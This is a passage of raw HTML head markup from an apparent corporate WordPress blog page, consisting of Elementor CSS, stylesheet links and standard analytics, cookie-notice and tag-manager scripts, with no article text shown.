.elementor-element.elementor-element-867510e .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0.5px 0.5px 3px 0.5px rgba(173.69998168945315, 172.56715572191322, 172.56715572191322, 0.5);}.elementor-17069 .elementor-element.elementor-element-867510e .elementor-nav-menu--dropdown a{padding-left:22px;padding-right:22px;padding-top:10px;padding-bottom:10px;}.elementor-17069 .elementor-element.elementor-element-867510e .elementor-nav-menu--dropdown li:not(:last-child){border-style:none;}.elementor-17069 .elementor-element.elementor-element-867510e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-17069 .elementor-element.elementor-element-867510e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-17069 .elementor-element.elementor-element-3ab7bc2 > .elementor-widget-container{border-style:none;}.elementor-17069 .elementor-element.elementor-element-3ab7bc2:hover .elementor-widget-container{border-style:none;}.elementor-17069 .elementor-element.elementor-element-3ab7bc2 .elementor-menu-toggle{margin-right:auto;}.elementor-17069 .elementor-element.elementor-element-3ab7bc2 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;font-style:normal;line-height:22px;}.elementor-17069 .elementor-element.elementor-element-3ab7bc2 .elementor-nav-menu--main .elementor-item{color:#818284;fill:#818284;}.elementor-17069 .elementor-element.elementor-element-3ab7bc2 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-17069 .elementor-element.elementor-element-3ab7bc2 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-17069 .elementor-element.elementor-element-3ab7bc2 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-17069 .elementor-element.elementor-element-3ab7bc2 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-fd8f455 );fill:var( --e-global-color-fd8f455 );}.elementor-17069 .elementor-element.elementor-element-3ab7bc2 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-3c5abde7 );}.elementor-17069 .elementor-element.elementor-element-3ab7bc2 .elementor-nav-menu--dropdown a, .elementor-17069 .elementor-element.elementor-element-3ab7bc2 .elementor-menu-toggle{color:#010101;fill:#010101;}.elementor-17069 .elementor-element.elementor-element-3ab7bc2 .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-radius:8px 8px 8px 8px;}.elementor-17069 .elementor-element.elementor-element-3ab7bc2 .elementor-nav-menu--dropdown a:hover,
					.elementor-17069 .elementor-element.elementor-element-3ab7bc2 .elementor-nav-menu--dropdown a:focus,
					.elementor-17069 .elementor-element.elementor-element-3ab7bc2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-17069 .elementor-element.elementor-element-3ab7bc2 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-17069 .elementor-element.elementor-element-3ab7bc2 .elementor-menu-toggle:hover,
					.elementor-17069 .elementor-element.elementor-element-3ab7bc2 .elementor-menu-toggle:focus{color:#015561;}.elementor-17069 .elementor-element.elementor-element-3ab7bc2 .elementor-nav-menu--dropdown a:hover,
					.elementor-17069 .elementor-element.elementor-element-3ab7bc2 .elementor-nav-menu--dropdown a:focus,
					.elementor-17069 .elementor-element.elementor-element-3ab7bc2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-17069 .elementor-element.elementor-element-3ab7bc2 .elementor-nav-menu--dropdown a.highlighted{background-color:#B0B0B085;}.elementor-17069 .elementor-element.elementor-element-3ab7bc2 .elementor-nav-menu--dropdown a.elementor-item-active{color:#015561;}.elementor-17069 .elementor-element.elementor-element-3ab7bc2 .elementor-nav-menu--dropdown .elementor-item, .elementor-17069 .elementor-element.elementor-element-3ab7bc2 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;}.elementor-17069 .elementor-element.elementor-element-3ab7bc2 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:8px;border-top-right-radius:8px;}.elementor-17069 .elementor-element.elementor-element-3ab7bc2 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:8px;border-bottom-left-radius:8px;}.elementor-17069 .elementor-element.elementor-element-3ab7bc2 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-17069 .elementor-element.elementor-element-3ab7bc2 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0.5px 0.5px 3px 0.5px rgba(173.69998168945315, 172.56715572191322, 172.56715572191322, 0.5);}.elementor-17069 .elementor-element.elementor-element-3ab7bc2 .elementor-nav-menu--dropdown a{padding-left:22px;padding-right:22px;padding-top:10px;padding-bottom:10px;}.elementor-17069 .elementor-element.elementor-element-3ab7bc2 .elementor-nav-menu--dropdown li:not(:last-child){border-style:none;}.elementor-17069 .elementor-element.elementor-element-3ab7bc2 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-17069 .elementor-element.elementor-element-3ab7bc2 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-17069 .elementor-element.elementor-element-459540c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17069 .elementor-element.elementor-element-459540c:not(.elementor-motion-effects-element-type-background), .elementor-17069 .elementor-element.elementor-element-459540c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-17069 .elementor-element.elementor-element-459540c > .elementor-container{min-height:110px;}.elementor-17069 .elementor-element.elementor-element-459540c{border-style:solid;border-width:0px 0px 1px 0px;border-color:#F9F9F9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:1;}.elementor-17069 .elementor-element.elementor-element-459540c, .elementor-17069 .elementor-element.elementor-element-459540c > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-17069 .elementor-element.elementor-element-459540c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17069 .elementor-element.elementor-element-0dc4c3c .elementor-menu-toggle{margin-right:auto;background-color:#02010100;}.elementor-17069 .elementor-element.elementor-element-0dc4c3c .elementor-nav-menu--dropdown a, .elementor-17069 .elementor-element.elementor-element-0dc4c3c .elementor-menu-toggle{color:#434344;fill:#434344;}.elementor-17069 .elementor-element.elementor-element-0dc4c3c .elementor-nav-menu--dropdown{background-color:#FFFFFF;border-radius:8px 8px 8px 8px;}.elementor-17069 .elementor-element.elementor-element-0dc4c3c .elementor-nav-menu--dropdown a:hover,
					.elementor-17069 .elementor-element.elementor-element-0dc4c3c .elementor-nav-menu--dropdown a:focus,
					.elementor-17069 .elementor-element.elementor-element-0dc4c3c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-17069 .elementor-element.elementor-element-0dc4c3c .elementor-nav-menu--dropdown a.highlighted,
					.elementor-17069 .elementor-element.elementor-element-0dc4c3c .elementor-menu-toggle:hover,
					.elementor-17069 .elementor-element.elementor-element-0dc4c3c .elementor-menu-toggle:focus{color:#015561;}.elementor-17069 .elementor-element.elementor-element-0dc4c3c .elementor-nav-menu--dropdown a:hover,
					.elementor-17069 .elementor-element.elementor-element-0dc4c3c .elementor-nav-menu--dropdown a:focus,
					.elementor-17069 .elementor-element.elementor-element-0dc4c3c .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-17069 .elementor-element.elementor-element-0dc4c3c .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-17069 .elementor-element.elementor-element-0dc4c3c .elementor-nav-menu--dropdown a.elementor-item-active{color:#01010100;background-color:#FFFFFF;}.elementor-17069 .elementor-element.elementor-element-0dc4c3c .elementor-nav-menu--dropdown .elementor-item, .elementor-17069 .elementor-element.elementor-element-0dc4c3c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:300;text-transform:none;font-style:normal;}.elementor-17069 .elementor-element.elementor-element-0dc4c3c .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:8px;border-top-right-radius:8px;}.elementor-17069 .elementor-element.elementor-element-0dc4c3c .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:8px;border-bottom-left-radius:8px;}.elementor-17069 .elementor-element.elementor-element-0dc4c3c .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-17069 .elementor-element.elementor-element-0dc4c3c .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0.5px 0.5px 3px 0.5px rgba(173.69998168945315, 172.56715572191322, 172.56715572191322, 0.5);}.elementor-17069 .elementor-element.elementor-element-0dc4c3c .elementor-nav-menu--dropdown li:not(:last-child){border-style:none;}.elementor-17069 .elementor-element.elementor-element-0dc4c3c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-17069 .elementor-element.elementor-element-0dc4c3c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-17069 .elementor-element.elementor-element-0dc4c3c div.elementor-menu-toggle{color:#010101;}.elementor-17069 .elementor-element.elementor-element-0dc4c3c div.elementor-menu-toggle svg{fill:#010101;}.elementor-17069 .elementor-element.elementor-element-0dc4c3c div.elementor-menu-toggle:hover, .elementor-17069 .elementor-element.elementor-element-0dc4c3c div.elementor-menu-toggle:focus{color:#010101;}.elementor-17069 .elementor-element.elementor-element-0dc4c3c div.elementor-menu-toggle:hover svg, .elementor-17069 .elementor-element.elementor-element-0dc4c3c div.elementor-menu-toggle:focus svg{fill:#010101;}.elementor-17069{margin:0px 0px 0px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1279px){.elementor-17069 .elementor-element.elementor-element-60883450{padding:20px 20px 20px 20px;}.elementor-17069 .elementor-element.elementor-element-459540c{padding:20px 20px 20px 20px;}}@media(max-width:1278px){.elementor-17069 .elementor-element.elementor-element-60883450{padding:20px 20px 20px 20px;}.elementor-17069 .elementor-element.elementor-element-798a5e03{width:50%;}.elementor-17069 .elementor-element.elementor-element-798a5e03.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-17069 .elementor-element.elementor-element-798a5e03 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17069 .elementor-element.elementor-element-1a3687db{width:20%;}.elementor-17069 .elementor-element.elementor-element-1a3687db > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17069 .elementor-element.elementor-element-862ae70{width:20%;}.elementor-17069 .elementor-element.elementor-element-459540c .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:0px;}.elementor-17069 .elementor-element.elementor-element-459540c > .elementor-container{min-height:110px;}.elementor-17069 .elementor-element.elementor-element-459540c{padding:0px 0px 0px 0px;z-index:100;}.elementor-17069 .elementor-element.elementor-element-e3fe71e{width:20%;}.elementor-bc-flex-widget .elementor-17069 .elementor-element.elementor-element-e3fe71e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17069 .elementor-element.elementor-element-e3fe71e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17069 .elementor-element.elementor-element-e3fe71e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17069 .elementor-element.elementor-element-e3fe71e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-17069 .elementor-element.elementor-element-e3fe71e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17069 .elementor-element.elementor-element-0dc4c3c{width:100%;max-width:100%;--nav-menu-icon-size:30px;}.elementor-17069 .elementor-element.elementor-element-0dc4c3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 10px;}.elementor-17069 .elementor-element.elementor-element-0dc4c3c .elementor-nav-menu--dropdown{border-radius:8px 8px 8px 8px;}.elementor-17069 .elementor-element.elementor-element-0dc4c3c .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:8px;border-top-right-radius:8px;}.elementor-17069 .elementor-element.elementor-element-0dc4c3c .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:8px;border-bottom-left-radius:8px;}.elementor-17069 .elementor-element.elementor-element-0dc4c3c .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:30px;padding-bottom:30px;}.elementor-17069 .elementor-element.elementor-element-0dc4c3c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-17069 .elementor-element.elementor-element-0dc4c3c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:40px !important;}.elementor-17069 .elementor-element.elementor-element-0dc4c3c .elementor-menu-toggle{border-width:0px;}.elementor-17069 .elementor-element.elementor-element-b14e568{width:60%;}.elementor-bc-flex-widget .elementor-17069 .elementor-element.elementor-element-b14e568.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17069 .elementor-element.elementor-element-b14e568.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17069 .elementor-element.elementor-element-b14e568.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17069 .elementor-element.elementor-element-b14e568 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-17069 .elementor-element.elementor-element-b14e568 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17069 .elementor-element.elementor-element-819c7d9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-17069 .elementor-element.elementor-element-819c7d9{text-align:center;}.elementor-17069 .elementor-element.elementor-element-819c7d9 img{width:138px;}.elementor-17069 .elementor-element.elementor-element-0df8592{width:20%;}.elementor-bc-flex-widget .elementor-17069 .elementor-element.elementor-element-0df8592.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17069 .elementor-element.elementor-element-0df8592.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17069 .elementor-element.elementor-element-0df8592.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17069 .elementor-element.elementor-element-0df8592 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-17069 .elementor-element.elementor-element-0df8592 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(min-width:1279px){.elementor-17069 .elementor-element.elementor-element-798a5e03{width:15%;}.elementor-17069 .elementor-element.elementor-element-1a3687db{width:69.333%;}.elementor-17069 .elementor-element.elementor-element-862ae70{width:15%;}}@media(max-width:1279px) and (min-width:1279px){.elementor-17069 .elementor-element.elementor-element-798a5e03{width:20%;}.elementor-17069 .elementor-element.elementor-element-1a3687db{width:60%;}.elementor-17069 .elementor-element.elementor-element-862ae70{width:20%;}.elementor-17069 .elementor-element.elementor-element-e3fe71e{width:20%;}.elementor-17069 .elementor-element.elementor-element-b14e568{width:60%;}.elementor-17069 .elementor-element.elementor-element-0df8592{width:20%;}}
.elementor-16812 .elementor-element.elementor-element-63a796c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}
.elementor-17930 .elementor-element.elementor-element-b760ebd{--spacer-size:50px;}.elementor-17930 .elementor-element.elementor-element-b3955bb .elementor-icon-list-icon{width:14px;}.elementor-17930 .elementor-element.elementor-element-b3955bb .elementor-icon-list-icon i{font-size:14px;}.elementor-17930 .elementor-element.elementor-element-b3955bb .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-17930 .elementor-element.elementor-element-b3955bb .elementor-icon-list-text, .elementor-17930 .elementor-element.elementor-element-b3955bb .elementor-icon-list-text a{color:#015561;}.elementor-17930 .elementor-element.elementor-element-b3955bb .elementor-icon-list-item{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:300;}.elementor-17930 .elementor-element.elementor-element-b78ee00 .elementor-icon-list-icon{width:14px;}.elementor-17930 .elementor-element.elementor-element-b78ee00 .elementor-icon-list-icon i{font-size:14px;}.elementor-17930 .elementor-element.elementor-element-b78ee00 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-17930 .elementor-element.elementor-element-b78ee00 .elementor-icon-list-text, .elementor-17930 .elementor-element.elementor-element-b78ee00 .elementor-icon-list-text a{color:#434344;}.elementor-17930 .elementor-element.elementor-element-b78ee00 .elementor-icon-list-item{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;}.elementor-17930 .elementor-element.elementor-element-4e771c9 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:32px;font-weight:500;line-height:1.3em;color:#000000;}.elementor-17930 .elementor-element.elementor-element-aecec36 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 100px 0px 100px;}.elementor-17930 .elementor-element.elementor-element-6147a40{--alignment:center;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:12px;--grid-bottom-margin:12px;--e-share-buttons-primary-color:#03424A;}.elementor-17930 .elementor-element.elementor-element-6147a40 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.2em;}.elementor-17930 .elementor-element.elementor-element-584d2f5{--spacer-size:80px;}.elementor-17930 .elementor-element.elementor-element-88961f2 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:26px;font-weight:500;color:#070707;}.elementor-17930 .elementor-element.elementor-element-bf6ea64{margin-top:0px;margin-bottom:100px;}.elementor-17930 .elementor-element.elementor-element-8d6ecfc{--grid-row-gap:35px;--grid-column-gap:30px;}body.elementor-page-17930:not(.elementor-motion-effects-element-type-background), body.elementor-page-17930 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #F1F0F000 8.5%, #F4F3F8 100%);}@media(max-width:1279px){ .elementor-17930 .elementor-element.elementor-element-6147a40{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:12px;--grid-bottom-margin:12px;}}@media(max-width:1278px){.elementor-17930 .elementor-element.elementor-element-b760ebd{--spacer-size:0px;}.elementor-17930 .elementor-element.elementor-element-efdd4be{margin-top:0px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-17930 .elementor-element.elementor-element-05119b0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17930 .elementor-element.elementor-element-b3955bb > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-17930 .elementor-element.elementor-element-b78ee00 > .elementor-widget-container{padding:0px 9px 0px 9px;}.elementor-17930 .elementor-element.elementor-element-b78ee00 .elementor-icon-list-item{font-size:24px;}.elementor-17930 .elementor-element.elementor-element-4e771c9 > .elementor-widget-container{padding:0px 9px 0px 9px;}.elementor-17930 .elementor-element.elementor-element-4e771c9 .elementor-heading-title{font-size:24px;line-height:30px;}.elementor-17930 .elementor-element.elementor-element-aecec36 > .elementor-element-populated{padding:0px 0px 0px 0px;} .elementor-17930 .elementor-element.elementor-element-6147a40{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:12px;--grid-bottom-margin:12px;}.elementor-17930 .elementor-element.elementor-element-584d2f5{--spacer-size:30px;}.elementor-17930 .elementor-element.elementor-element-f7c412d{padding:0px 15px 0px 15px;}.elementor-17930 .elementor-element.elementor-element-aaeed4d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-17930 .elementor-element.elementor-element-bf6ea64{margin-top:30px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-17930 .elementor-element.elementor-element-d6c9a79 > .elementor-element-populated{padding:0px 0px 0px 0px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://www.foretellix.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.foretellix.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1768792503' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.foretellix.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.foretellix.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.foretellix.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.foretellix.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1768792503' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.foretellix.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.foretellix.com/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.foretellix.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768792503' type='text/css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.foretellix.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://www.foretellix.com/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.foretellix.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://www.foretellix.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.foretellix.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1751420840' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.foretellix.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1751420842' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.foretellix.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1751420844' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.foretellix.com\/wp-admin\/admin-ajax.php","nonce":"af9e8933de","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.foretellix.com/wp-content/plugins/cookie-notice/js/front.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.foretellix.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.foretellix.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.foretellix.com/wp-content/plugins/piotnet-addons-for-elementor-pro/assets/js/minify/extension.min.js?ver=7.1.67" id="pafe-extension-js"></script>
<script type="text/javascript" id="ecs_ajax_load-js-extra">
/* <![CDATA[ */
var ecs_ajax_params = {"ajaxurl":"https://www.foretellix.com/wp-admin/admin-ajax.php","posts":"{\"page\":0,\"name\":\"how-do-you-get-more-out-of-your-logical-scenarios-and-how-do-abstract-scenarios-take-productivity-and-safety-to-a-new-level\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.foretellix.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script type="text/javascript" src="https://www.foretellix.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://www.foretellix.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.foretellix.com/wp-json/wp/v2/posts/18178" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.foretellix.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.foretellix.com/?p=18178' />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.33-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
					<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "oarmgbwbry");
		</script>
		<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=en");document.getElementsByTagName("head")[0].appendChild(e);})();</script><link rel="pingback" href="https://www.foretellix.com/xmlrpc.php"><meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'http://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MT449J6');</script>
<!-- End Google Tag Manager -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.foretellix.com/wp-content/uploads/2019/05/cropped-Foretellix_favicon_192x192_blue-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.foretellix.com/wp-content/uploads/2019/05/cropped-Foretellix_favicon_192x192_blue-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.foretellix.com/wp-content/uploads/2019/05/cropped-Foretellix_favicon_192x192_blue-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.foretellix.com/wp-content/uploads/2019/05/cropped-Foretellix_favicon_192x192_blue-270x270.png" />
<style>.pswp.pafe-lightbox-modal {display: none;}</style>		<style type="text/css" id="wp-custom-css">
			html, body {
   scroll-padding-top: 130px;
	  scroll-behavior: smooth;
}
header
{
